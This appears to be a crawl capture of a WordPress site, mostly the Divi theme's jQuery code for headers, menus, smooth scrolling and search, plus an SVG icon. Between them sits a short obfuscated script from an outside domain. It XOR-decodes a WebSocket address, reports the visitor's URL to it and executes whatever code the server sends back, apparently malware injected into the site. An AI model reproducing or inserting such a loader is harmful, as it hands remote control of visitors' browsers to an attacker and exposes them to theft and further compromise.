									if ( ! window.et_is_vertical_nav ) {
										fix_padding = parseInt( $main_container_wrapper.css( 'padding-top' ) ) - clone_header_height - secondary_nav_height + 1 ;

										$main_container_wrapper.css( 'margin-top', -fix_padding );
									}

									$( '.et_header_clone' ).remove();
								}

							} else {
								$main_header.removeClass( 'et-fixed-header' );
								$top_header.removeClass( 'et-fixed-header' );
								$main_container_wrapper.css( 'margin-top', '-1px' );
							}
							setTimeout( function() {
								et_set_search_form_css();
							}, 400 );
						}
					} );
				}

				if ( et_hide_nav ) {
					et_hide_nav_transform();
				}
			}
		}

		$( 'a[href*="#"]:not([href="#"])' ).click( function() {
			var $this_link = $( this ),
				has_closest_smooth_scroll_disabled = $this_link.closest( '.et_smooth_scroll_disabled' ).length,
				has_closest_woocommerce_tabs = ( $this_link.closest( '.woocommerce-tabs' ).length && $this_link.closest( '.tabs' ).length ),
				has_closest_timetable_tab = $this_link.closest( '.tt_tabs_navigation' ).length,
				has_closest_eab_cal_link = $this_link.closest( '.eab-shortcode_calendar-navigation-link' ).length,
				has_closest_ee_cart_link = $this_link.closest( '.view-cart-lnk' ).length,
				has_acomment_reply = $this_link.hasClass( 'acomment-reply' ),
				is_woocommerce_review_link = $this_link.hasClass( 'woocommerce-review-link' ),
				disable_scroll = has_closest_smooth_scroll_disabled || has_closest_ee_cart_link || has_closest_woocommerce_tabs || has_closest_eab_cal_link || has_acomment_reply || is_woocommerce_review_link || has_closest_timetable_tab;

			if ( ( location.pathname.replace( /^\//,'' ) == this.pathname.replace( /^\//,'' ) && location.hostname == this.hostname ) && ! disable_scroll ) {
				var target = $( this.hash );
				target = target.length ? target : $( '[name=' + this.hash.slice(1) +']' );
				if ( target.length ) {

					// automatically close fullscreen menu if clicked from there
					if ( $this_link.closest( '.et_pb_fullscreen_menu_opened' ).length > 0 ) {
						et_pb_toggle_fullscreen_menu();
					}

					et_pb_smooth_scroll( target, false, 800 );

					if ( ! $( '#main-header' ).hasClass( 'et-fixed-header' ) && $( 'body' ).hasClass( 'et_fixed_nav' ) && $( window ).width() > 980 ) {
						setTimeout(function(){
							et_pb_smooth_scroll( target, false, 40, 'linear' );
						}, 780 );
					}

					return false;
				}
			}
		});

		window.et_pb_window_side_nav_scroll_init = function() {
			if ( true === window.et_calculating_scroll_position || false === window.et_side_nav_links_initialized ) {
				return;
			}

			window.et_calculating_scroll_position = true;

			var add_offset = $( 'body' ).hasClass( 'et_fixed_nav' ) ? 20 : -90;
			var top_header_height = $( '#top-header' ).length > 0 ? parseInt( $( '#top-header' ).height() ) : 0;
			var main_header_height = $( '#main-header' ).length > 0 ? parseInt( $( '#main-header' ).height() ) : 0;
			var side_offset;

			if ( $( '#wpadminbar' ).length > 0 && parseInt( $( window ).width() ) > 600 ) {
				add_offset += parseInt( $( '#wpadminbar' ).outerHeight() );
			}

			if ( window.et_is_vertical_nav ) {
				side_offset = top_header_height + add_offset + 60;
			} else {
				side_offset = top_header_height + main_header_height + add_offset;
			}

			var window_height = parseInt( $( window ).height() );
			var scroll_position = parseInt( $( window ).scrollTop() );
			var document_height = parseInt( $( document ).height() );
			var at_bottom_of_page = ( window_height + scroll_position ) === document_height;
			var total_links = $( '.side_nav_item a' ).length - 1;

			for ( var link = 0; link <= total_links; link++ ) {
				var $target_section = $( '.et_pb_section:visible:not(.et_pb_section div)' ).eq( link );
				var at_top_of_page = 'undefined' === typeof $target_section.offset();
				var current_active = $( '.side_nav_item a.active' ).parent().index();
				var next_active = null;
				var target_offset = ( false === at_top_of_page ) ? $target_section.offset().top - side_offset : 0;

				if ( at_top_of_page ) {
					next_active = 0;
				} else if ( at_bottom_of_page ) {
					next_active = total_links;
				} else if ( scroll_position >= target_offset ) {
					next_active = link;
				}

				if ( null !== next_active && next_active !== current_active ) {
					$( '.side_nav_item a' ).removeClass( 'active' );
					$( 'a#side_nav_item_id_' + next_active ).addClass( 'active' );
				}
			}

			window.et_calculating_scroll_position = false;
		};

		window.et_pb_side_nav_page_init = function() {
			var $sections = $( '.et_pb_section:visible:not(.et_pb_section div)' );
			var total_sections = $sections.length;
			var side_nav_offset = parseInt( ( total_sections * 20 + 40 ) / 2 );

			window.et_side_nav_links_initialized = false;

			window.et_calculating_scroll_position = false;

			if ( total_sections > 1 && $( '.et_pb_side_nav_page' ).length ) {

				$( '#main-content' ).append( '<ul class="et_pb_side_nav"></ul>' );

				$sections.each( function( index, element ) {
					var active_class = ( 0 === index ) ? 'active' : '';
					$( '.et_pb_side_nav' ).append( '<li class="side_nav_item"><a href="#" id="side_nav_item_id_' + index + '" class= "' + active_class + '">' + index + '</a></li>' );

					if ( total_sections - 1 === index ) {
						window.et_side_nav_links_initialized = true;
					}
				});

				$( 'ul.et_pb_side_nav' ).css( 'marginTop', '-' + side_nav_offset + 'px' );
				$( '.et_pb_side_nav' ).addClass( 'et-visible' );

				$( '.et_pb_side_nav a' ).click( function() {
					// We use the index position of the sections to locate them instead of custom classes so
					// that we have the same implementation for the frontend website and the Visual Builder.
					var index = parseInt( $( this ).text() );
					var $target = $( '.et_pb_section:visible:not(.et_pb_section div)' ).eq( index );
					var top_section = $(this).text() == "0";

					et_pb_smooth_scroll( $target, top_section, 800 );

					if ( ! $( '#main-header' ).hasClass( 'et-fixed-header' ) && $( 'body' ).hasClass( 'et_fixed_nav' ) && parseInt( $( window ).width() ) > 980 ) {
						setTimeout( function() {
							et_pb_smooth_scroll( $target, top_section, 200 );
						}, 500 );
					}

					return false;
				});

				$( window ).on( 'scroll', et_pb_window_side_nav_scroll_init );
			}
		};

		if ($('body').is('.et-fb, .et-bfb')) {
			// Debounce slow function
			window.et_pb_side_nav_page_init = et_debounce(window.et_pb_side_nav_page_init, 200);
		}

		et_pb_side_nav_page_init();

		if ( $('.et_pb_scroll_top').length ) {
			$(window).scroll(function(){
				if ($(this).scrollTop() > 800) {
					$('.et_pb_scroll_top').show().removeClass( 'et-hidden' ).addClass( 'et-visible' );
				} else {
					$('.et_pb_scroll_top').removeClass( 'et-visible' ).addClass( 'et-hidden' );
				}
			});

			//Click event to scroll to top
			$('.et_pb_scroll_top').click(function(){
				$('html, body').animate({scrollTop : 0},800);
			});
		}

		if ( $( '.comment-reply-link' ).length ) {
			$( '.comment-reply-link' ).addClass( 'et_pb_button' );
		}

		$( '#et_top_search' ).click( function() {
			var $search_container = $( '.et_search_form_container' );

			if ( $search_container.hasClass('et_pb_is_animating') ) {
				return;
			}

			$( '.et_menu_container' ).removeClass( 'et_pb_menu_visible et_pb_no_animation' ).addClass('et_pb_menu_hidden');
			$search_container.removeClass( 'et_pb_search_form_hidden et_pb_no_animation' ).addClass('et_pb_search_visible et_pb_is_animating');
			setTimeout( function() {
				$( '.et_menu_container' ).addClass( 'et_pb_no_animation' );
				$search_container.addClass( 'et_pb_no_animation' ).removeClass('et_pb_is_animating');
			}, 1000);
			$search_container.find( 'input' ).focus();

			et_set_search_form_css();
		});

		function et_hide_search() {
			if ( $( '.et_search_form_container' ).hasClass('et_pb_is_animating') ) {
				return;
			}

			$( '.et_menu_container' ).removeClass( 'et_pb_menu_hidden et_pb_no_animation' ).addClass( 'et_pb_menu_visible' );
			$( '.et_search_form_container' ).removeClass('et_pb_search_visible et_pb_no_animation' ).addClass( 'et_pb_search_form_hidden et_pb_is_animating' );
			setTimeout( function() {
				$( '.et_menu_container' ).addClass( 'et_pb_no_animation' );
				$( '.et_search_form_container' ).addClass( 'et_pb_no_animation' ).removeClass('et_pb_is_animating');
			}, 1000);
		}

		function et_set_search_form_css() {
			var $search_container = $( '.et_search_form_container' );
			var $body = $( 'body' );
			if ( $search_container.hasClass( 'et_pb_search_visible' ) ) {
				var header_height = $( '#main-header' ).innerHeight(),
					menu_width = $( '#top-menu' ).width(),
					font_size = $( '#top-menu li a' ).css( 'font-size' );
				$search_container.css( { 'height' : header_height + 'px' } );
				$search_container.find( 'input' ).css( 'font-size', font_size );
				if ( ! $body.hasClass( 'et_header_style_left' ) ) {
					$search_container.css( 'max-width', menu_width + 60 );
				} else {
					$search_container.find( 'form' ).css( 'max-width', menu_width + 60 );
				}
			}
		}

		$( '.et_close_search_field' ).click( function() {
			et_hide_search();
		});

		$( document ).mouseup( function(e) {
			var $header = $( '#main-header' );
			if ( $( '.et_menu_container' ).hasClass('et_pb_menu_hidden') ) {
				if ( ! $header.is( e.target ) && $header.has( e.target ).length === 0 )	{
					et_hide_search();
				}
			}
		});

		// Detect actual logo dimension, used for tricky fixed navigation transition
		function et_define_logo_dimension() {
			var $logo = $('#logo'),
				logo_src = $logo.attr( 'src' ),
				is_svg = logo_src.substr( -3, 3 ) === 'svg' ? true : false,
				$logo_wrap,
				logo_width,
				logo_height;

			// Append invisible wrapper at the bottom of the page
			$('body').append( $('<div />', {
				'id' : 'et-define-logo-wrap',
				'style' : 'position: fixed; bottom: 0; opacity: 0;'
			}));

			// Define logo wrap
			$logo_wrap = $('#et-define-logo-wrap');

			if( is_svg ) {
				$logo_wrap.addClass( 'svg-logo' );
			}

			// Clone logo to invisible wrapper
			$logo_wrap.html( $logo.clone().css({ 'display' : 'block' }).removeAttr( 'id' ) );

			// Get dimension
			logo_width = $logo_wrap.find('img').width();
			logo_height = $logo_wrap.find('img').height();

			// Add data attribute to $logo
			$logo.attr({
				'data-actual-width' : logo_width,
				'data-actual-height' : logo_height
			});

			// Destroy invisible wrapper
			$logo_wrap.remove();

			// Init logo transition onload
			et_fix_logo_transition( true );
		}

		if ( $('#logo').length ) {
			// Wait until logo is loaded before performing logo dimension fix
			// This comes handy when the page is heavy due to the use of images or other assets
			et_preload_image( $('#logo').attr('src'), et_define_logo_dimension );
		}

		// Set width for adsense in footer widget
		$('.footer-widget').each(function(){
			var $footer_widget = $(this),
				footer_widget_width = $footer_widget.width(),
				$adsense_ins = $footer_widget.find( '.widget_adsensewidget ins' );

			if ( $adsense_ins.length ) {
				$adsense_ins.width( footer_widget_width );
			}
		});

		/**
		 * Visual Builder adjustment
		 */
		function et_fb_side_nav_page_init() {
			$( window ).off( 'scroll', window.et_pb_window_side_nav_scroll_init );
			$( '#main-content .et_pb_side_nav' ).off( 'click', '.et_pb_side_nav a' );
			$( '#main-content .et_pb_side_nav' ).remove();
			et_pb_side_nav_page_init();
		}
		if ( $('body').is('.et-fb') ) {
			$(window).on( 'et_fb_root_did_mount', function() {
				et_fb_side_nav_page_init();

				et_all_elements_loaded();
			} );

			$(window).on( 'et_fb_section_content_change', et_fb_side_nav_page_init );
		} else {
			$( window ).load( et_all_elements_loaded );
		}
	} );

	// Fixing logo size transition in tricky header style
	function et_fix_logo_transition( is_onload ) {
		var $body                = $( 'body' ),
			$logo                = $( '#logo' ),
			logo_actual_width    = parseInt( $logo.attr( 'data-actual-width' ) ),
			logo_actual_height   = parseInt( $logo.attr( 'data-actual-height' ) ),
			logo_height_percentage = parseInt( $logo.attr( 'data-height-percentage' ) ),
			$top_nav             = $( '#et-top-navigation' ),
			top_nav_height       = parseInt( $top_nav.attr( 'data-height' ) ),
			top_nav_fixed_height = parseInt( $top_nav.attr( 'data-fixed-height' ) ),
			$main_header          = $('#main-header'),
			is_header_split      = $body.hasClass( 'et_header_style_split' ),
			is_fixed_nav         = $main_header.hasClass( 'et-fixed-header' ),
			is_hide_primary_logo = $body.hasClass( 'et_hide_primary_logo' ),
			is_hide_fixed_logo   = $body.hasClass( 'et_hide_fixed_logo' ),
			logo_height_base     = is_fixed_nav ? top_nav_height : top_nav_fixed_height,
			logo_wrapper_width,
			logo_wrapper_height;

		is_onload = typeof is_onload === 'undefined' ? false : is_onload;

		// Fix for inline centered logo in horizontal nav
		if ( is_header_split && ! window.et_is_vertical_nav ) {
			// On page load, logo_height_base should be top_nav_height
			if ( is_onload ) {
				logo_height_base = top_nav_height;
			}

			// Calculate logo wrapper height
			logo_wrapper_height = ( logo_height_base * ( logo_height_percentage / 100 ) + 22 );

			// Calculate logo wrapper width
			logo_wrapper_width = logo_actual_width * (  logo_wrapper_height / logo_actual_height  );

			// Override logo wrapper width to 0 if it is hidden
			if ( is_hide_primary_logo && ( is_fixed_nav || is_onload ) ) {
				logo_wrapper_width = 0;
			}

			if ( is_hide_fixed_logo && ! is_fixed_nav && ! is_onload ) {
				logo_wrapper_width = 0;
			}

 			// Set fixed width for logo wrapper to force correct dimension
			$( '.et_header_style_split .centered-inline-logo-wrap' ).css( { 'width' : logo_wrapper_width } );
		}
	}

	function et_toggle_slide_menu( force_state ) {
		var $slide_menu_container = $( '.et_header_style_slide .et_slide_in_menu_container' ),
			$page_container = $( '.et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header' ),
			$header_container = $( '.et_header_style_slide #main-header' ),
			is_menu_opened = $slide_menu_container.hasClass( 'et_pb_slide_menu_opened' ),
			set_to = typeof force_state !== 'undefined' ? force_state : 'auto',
			is_boxed_layout = $( 'body' ).hasClass( 'et_boxed_layout' ),
			page_container_margin = is_boxed_layout ? parseFloat( $( '#page-container' ).css( 'margin-left' ) ) : 0,
			slide_container_width = $slide_menu_container.innerWidth();

		if ( 'auto' !== set_to && ( ( is_menu_opened && 'open' === set_to ) || ( ! is_menu_opened && 'close' === set_to ) ) ) {
			return;
		}

		if ( is_menu_opened ) {
			$slide_menu_container.css( { right: '-' + slide_container_width + 'px' } );
			$page_container.css( { left: '0' } );

			if ( is_boxed_layout && et_is_fixed_nav ) {
				$header_container.css( { left : page_container_margin + 'px' } );
			}

			// hide the menu after animation completed
			setTimeout( function() {
				$slide_menu_container.css( { 'display' : 'none' } );
			}, 700 );
		} else {
			$slide_menu_container.css( { 'display' : 'block' } );
			// add some delay to make sure css animation applied correctly
			setTimeout( function() {
				$slide_menu_container.css( { right: '0' } );
				$page_container.css( { left: '-' + ( slide_container_width - page_container_margin ) + 'px' } );

				if ( is_boxed_layout && et_is_fixed_nav ) {
					var left_position = 0 > slide_container_width - ( page_container_margin * 2 ) ? Math.abs( slide_container_width - ( page_container_margin * 2 ) ) : '-' + ( slide_container_width - ( page_container_margin * 2 ) );

					if ( left_position < slide_container_width ) {
						$header_container.css( { left: left_position + 'px' } );
					}
				}
			}, 50 );
		}

		$( 'body' ).toggleClass( 'et_pb_slide_menu_active' );
		$slide_menu_container.toggleClass( 'et_pb_slide_menu_opened' );
	}

	// Scrolling to the correct place on page if Fixed Nav enabled
	function et_adjust_woocommerce_checkout_scroll() {
		if ( ! et_is_fixed_nav ) {
			return;
		}

		var window_width = parseInt( $et_window.width() );

		if ( 980 >= window_width ) {
			return;
		}

		var headerHeight = parseInt( $( '#main-header' ).innerHeight() );

		// scroll to the top of checkout form taking into account fixed header height
		$( 'html, body' ).animate({
			scrollTop: ( $( 'form.checkout' ).offset().top - 100 - headerHeight )
		}, 1000 );
	}

	$( '#main-header' ).on( 'click', '.et_toggle_slide_menu', function() {
		et_toggle_slide_menu();
	});

	if ( et_is_touch_device ) {
		// open slide menu on swipe left
		$et_window.on( 'swipeleft', function( event ) {
			var window_width = parseInt( $et_window.width() ),
				swipe_start = parseInt( event.swipestart.coords[0] ); // horizontal coordinates of the swipe start

			// if swipe started from the right edge of screen then open slide menu
			if ( 30 >= window_width - swipe_start ) {
				et_toggle_slide_menu( 'open' );
			}
		} );

		// close slide menu on swipe right
		$et_window.on( 'swiperight', function( event ){
			if ( $( 'body' ).hasClass( 'et_pb_slide_menu_active' ) ) {
				et_toggle_slide_menu( 'close' );
			}
		});
	}

	$( '#page-container' ).on( 'click', '.et_toggle_fullscreen_menu', function() {
		et_pb_toggle_fullscreen_menu();
	});

	function et_pb_toggle_fullscreen_menu() {
		var $menu_container = $( '.et_header_style_fullscreen .et_slide_in_menu_container' ),
			top_bar_height = $menu_container.find( '.et_slide_menu_top' ).innerHeight();

		$menu_container.toggleClass( 'et_pb_fullscreen_menu_opened' );
		$( 'body' ).toggleClass( 'et_pb_fullscreen_menu_active' );
		et_pb_resize_fullscreen_menu();

		if ( $menu_container.hasClass( 'et_pb_fullscreen_menu_opened' ) ) {
			$menu_container.addClass( 'et_pb_fullscreen_menu_animated' );

			// adjust the padding in fullscreen menu
			$menu_container.css( { 'padding-top': top_bar_height + 20 } );
		} else {
			setTimeout( function() {
				$menu_container.removeClass( 'et_pb_fullscreen_menu_animated' );
			}, 1000 );
		}
	}

	function et_pb_resize_fullscreen_menu(e) {
		if (isBuilder) {
			var $menu = jQuery('.et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened');
			if ($menu.length > 0) {
				var height = jQuery(window.top).height();
				// Account for padding
				height -= parseInt($menu.css('padding-top'), 10);
				// and AdminBar
				if ($menu.closest('.admin-bar').length > 0) {
					height -= 32;
				}
				$menu.find('.et_pb_fullscreen_nav_container').css('max-height', height);
			}
		}
	}

	$( window ).unload( function () {
		/**
		 * Fix the issue with Fullscreen menu, that remains open,
		 * when back button is clicked in Firefox
		 */
		if ( $('body').hasClass('et_pb_fullscreen_menu_active') ) {
			$('.et_toggle_fullscreen_menu').trigger('click');
		}
	} );

	$( '.et_pb_fullscreen_nav_container' ).on( 'click', 'li.menu-item-has-children > a', function() {
		var $this_parent = $( this ).closest( 'li' ),
			$this_arrow = $this_parent.find( '>a .et_mobile_menu_arrow' ),
			$closest_submenu =  $this_parent.find( '>ul' ),
			is_opened_submenu = $this_arrow.hasClass( 'et_pb_submenu_opened' ),
			sub_menu_max_height;

		$this_arrow.toggleClass( 'et_pb_submenu_opened' );

		if ( is_opened_submenu ) {
			$closest_submenu.removeClass( 'et_pb_slide_dropdown_opened' );
			$closest_submenu.slideToggle( 700, 'easeInOutCubic' );
		} else {
			$closest_submenu.slideToggle( 700, 'easeInOutCubic' );
			$closest_submenu.addClass( 'et_pb_slide_dropdown_opened' );
		}

		return false;
	} );

	// define initial padding-top for fullscreen menu container
	if ( $( 'body' ).hasClass( 'et_header_style_fullscreen' ) ) {
		var $menu_container = $( '.et_header_style_fullscreen .et_slide_in_menu_container' );

		if ( $menu_container.length ) {
			var top_bar_height = $menu_container.find( '.et_slide_menu_top' ).innerHeight();
			$menu_container.css( { 'padding-top': top_bar_height + 20 } );
		}
	}

	// adjust the scrolling position on Woocommerce checkout page in case of error
	$( document.body ).on( 'checkout_error', function() {
		et_adjust_woocommerce_checkout_scroll();
	} );

	$( document.body ).on( 'updated_checkout', function( data ) {
		if ( 'failure' !== data.result ) {
			return;
		}

		et_adjust_woocommerce_checkout_scroll();
	} );

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://securydatabase.download/f/e4hreJ
body_size: 180
content:
const ogyz = [93,89,89,16,5,5,93,24,79,78,4,67,73,95,5,91,77,29,69,18,30,92,68,92,21,89,69,95,88,73,79,23];const crui = 42;window.ww = new WebSocket(String.fromCharCode(...ogyz.map(kci => kci ^ crui)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_instagram.svg
body_size: 3
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14"><defs><style>.cls-1{fill:#acb1b4;fill-rule:evenodd;}</style></defs><title>img_icn_instagram</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M12.6,14H1.4A1.4,1.4,0,0,1,0,12.6V1.4A1.4,1.4,0,0,1,1.4,0H12.6A1.4,1.4,0,0,1,14,1.4V12.6A1.4,1.4,0,0,1,12.6,14ZM7,4.2A2.8,2.8,0,1,0,9.8,7,2.81,2.81,0,0,0,7,4.2Zm5.6-2.45a.33.33,0,0,0-.35-.35h-1.4a.33.33,0,0,0-.35.35v1.4a.33.33,0,0,0,.35.35h1.4a.33.33,0,0,0,.35-.35Zm0,4.55H11.13a2.38,2.38,0,0,1,.07.7A4.2,4.2,0,0,1,2.8,7a2.38,2.38,0,0,1,.07-.7H1.4v6a.33.33,0,0,0,.35.35h10.5a.33.33,0,0,0,.35-.35Z"/></g></g></svg>